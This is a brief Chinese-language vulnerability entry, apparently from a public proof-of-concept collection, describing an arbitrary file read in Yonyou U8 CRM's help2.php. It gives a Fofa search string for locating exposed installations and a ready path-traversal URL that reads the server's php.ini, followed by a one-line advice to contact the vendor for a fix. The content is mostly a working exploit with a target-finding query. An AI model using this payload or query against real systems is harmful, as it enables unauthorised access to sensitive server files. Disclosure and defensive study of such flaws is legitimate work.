# 用友-u8-crm help2 文件读取

## 漏洞描述

用友-u8-crm help2 文件读取，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

body="用友U8CRM"



1. 部分界面如下



1. 隐患URL

/pub/help2.php?key=%2F..%2F..%2Fapache%2Fphp.ini



## 修复建议

1、产商已发布安全版本，请联系产商修复。